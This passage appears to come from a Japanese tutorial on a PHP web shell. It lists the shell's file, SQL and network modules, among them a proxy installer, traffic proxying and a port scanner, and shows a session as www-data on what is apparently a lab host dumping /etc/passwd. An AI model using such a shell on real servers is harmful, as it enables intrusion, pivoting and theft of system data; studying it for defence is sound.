:file_upload Upload file to remote filesystem.
:file_gzip Compress or expand gzip files.
:file_enum Check existence and permissions of a list of paths.
:file_webdownload Download URL to the filesystem
:file_touch Change file timestamp.
:file_upload2web Upload file automatically to a web folder and get corresponding URL.
:file_bzip2 Compress or expand bzip2 files.
:file_edit Edit remote file on a local editor.
:file_download Download file to remote filesystem.
:file_ls List directory content.
:file_grep Print lines matching a pattern in multiple files.
:sql_console Execute SQL query or run console.
:sql_dump Multi dbms mysqldump replacement.
:net_curl Perform a curl-like HTTP request.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_phpproxy Install PHP proxy on the target.
:net_ifconfig Get network interfaces addresses.
:net_scan TCP Port scan.
# コマンドを実行
www-data@kali:/var/www/html $ audit_etcpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin